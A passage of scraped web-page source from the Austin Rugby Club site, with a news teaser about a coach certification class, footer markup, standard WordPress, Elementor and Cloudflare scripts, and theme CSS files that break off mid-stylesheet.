						<div class="elementor-element elementor-element-6b94c63 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6b94c63" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-20242 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://austinrugby.com/2025/11/austin-blacks-hosting-coach-certification-class/" >
				Austin Blacks hosting coach certification class			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 28, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Level 1 Coach Course will be held at Burr Field December 14th. How to sign up Access the USA Rugby Learning Center from your &#8220;My</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://austinrugby.com/2025/11/austin-blacks-hosting-coach-certification-class/" aria-label="Read more about Austin Blacks hosting coach certification class" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b78a37f elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b78a37f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67dd944" data-id="67dd944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-844e016 elementor-widget elementor-widget-text-editor" data-id="844e016" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright (c) 2024 Austin Rugby Club</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6cf77b" data-id="a6cf77b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc5efeb elementor-widget elementor-widget-text-editor" data-id="bc5efeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Built with passion by Werri Media.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://austinrugby.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://austinrugby.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://austinrugby.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/austinrugby.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/austinrugby.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/austinrugby.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f2b5bb65f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1480,"title":"The%20%27Dave%20Pena%27%20effect%20%E2%80%93%20Austin%20Rugby%20Club","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://austinrugby.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://austinrugby.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://austinrugby.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://austinrugby.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://austinrugby.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://austinrugby.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://austinrugby.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/austinrugby.com\/wp-admin\/admin-ajax.php","nonce":"5c074fbf9d","urls":{"assets":"https:\/\/austinrugby.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/austinrugby.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/austinrugby.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://austinrugby.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://austinrugby.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://austinrugby.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://austinrugby.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf2badcfbc8bdc9',t:'MTc2ODYyMDE2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bf2badcfbc8bdc9","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://austinrugby.com/wp-content/uploads/elementor/css/post-18516.css?ver=1767119598
body_size: -66
content:
.elementor-kit-18516{--e-global-color-primary:#000000;--e-global-color-secondary:#F6121C;--e-global-color-text:#333333;--e-global-color-accent:#FFE627;--e-global-color-59d1cafc:#000;--e-global-color-f9acbdc:#111111;--e-global-color-a0aa061:#FFF;--e-global-color-62d28a01:#A6001C;--e-global-color-2d37553c:#EB5405;--e-global-color-16a35b8:#AA9600;--e-global-typography-primary-font-family:"Roboto Condensed";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-18516 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://austinrugby.com/wp-content/uploads/elementor/css/post-18215.css?ver=1767119598
body_size: 790
content:
.elementor-18215 .elementor-element.elementor-element-b74a455:not(.elementor-motion-effects-element-type-background), .elementor-18215 .elementor-element.elementor-element-b74a455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-18215 .elementor-element.elementor-element-b74a455 > .elementor-container{max-width:1140px;}.elementor-18215 .elementor-element.elementor-element-b74a455{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 2px 2px 2px;}.elementor-18215 .elementor-element.elementor-element-b74a455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-dc624bf.elementor-social-icon{background-color:#111111;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-dc624bf.elementor-social-icon i{color:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-dc624bf.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-13fd53d.elementor-social-icon{background-color:#111111;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-13fd53d.elementor-social-icon i{color:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-13fd53d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-2ea7252.elementor-social-icon{background-color:#111111;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-2ea7252.elementor-social-icon i{color:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-2ea7252.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-38d423e.elementor-social-icon{background-color:#111111;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-38d423e.elementor-social-icon i{color:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-repeater-item-38d423e.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-widget-container{text-align:right;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-social-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-87d94e7 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-18215 .elementor-element.elementor-element-251e86c:not(.elementor-motion-effects-element-type-background), .elementor-18215 .elementor-element.elementor-element-251e86c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18215 .elementor-element.elementor-element-251e86c > .elementor-container{max-width:1140px;}.elementor-18215 .elementor-element.elementor-element-251e86c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-18215 .elementor-element.elementor-element-251e86c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18215 .elementor-element.elementor-element-4067cf4 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-18215 .elementor-element.elementor-element-0853b3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18215 .elementor-element.elementor-element-0853b3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18215 .elementor-element.elementor-element-0853b3d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18215 .elementor-element.elementor-element-0853b3d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-menu-toggle{margin:0 auto;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#AA9600;}.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-framed .elementor-item:before,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-framed .elementor-item:after{border-color:#AA9600;}.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-underline .elementor-item:after,
					 .elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-overline .elementor-item:before,
					 .elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-double-line .elementor-item:before,
					 .elementor-18215 .elementor-element.elementor-element-44747d3 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a, .elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown{background-color:#AA9600;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a:hover,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a:focus,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-menu-toggle:hover,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a:hover,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a:focus,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown a.highlighted{background-color:#111111;}.elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown .elementor-item, .elementor-18215 .elementor-element.elementor-element-44747d3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:500;text-transform:uppercase;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-18215 .elementor-element.elementor-element-4067cf4{width:25.025%;}.elementor-18215 .elementor-element.elementor-element-0853b3d{width:74.975%;}}

--- FILE ---
content_type: text/css
request_url: https://austinrugby.com/wp-content/uploads/elementor/css/post-18236.css?ver=1767119598
body_size: 768
content:
.elementor-18236 .elementor-element.elementor-element-8be4269 > .elementor-container{max-width:1140px;min-height:400px;}.elementor-18236 .elementor-element.elementor-element-8be4269, .elementor-18236 .elementor-element.elementor-element-8be4269 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-18236 .elementor-element.elementor-element-8be4269{padding:40px 40px 40px 40px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-18236 .elementor-element.elementor-element-391f51f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18236 .elementor-element.elementor-element-391f51f .elementor-divider-separator{width:50%;margin:0 auto;margin-left:0;}.elementor-18236 .elementor-element.elementor-element-391f51f .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-18236 .elementor-element.elementor-element-87f8a70 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-18236 .elementor-element.elementor-element-87f8a70 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-18236 .elementor-element.elementor-element-87f8a70{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight 